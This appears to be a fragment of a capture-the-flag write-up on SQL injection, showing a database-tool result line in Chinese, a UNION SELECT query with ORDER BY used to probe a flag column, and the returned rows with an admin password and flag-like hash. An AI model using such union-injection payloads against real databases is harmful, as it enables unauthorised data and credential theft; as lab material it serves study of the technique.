 正在显示第 1 - 2 行 (共 2 行, 查询花费 0.0005 秒。)
SELECT * FROM `user` union select 1,2,'7:' order by 3 limit 1,2
+ 选项
username password ffflllaaagggg
admin 123456 793914c9c583d9d86d0f4ed8c521b0c1
1 2 7: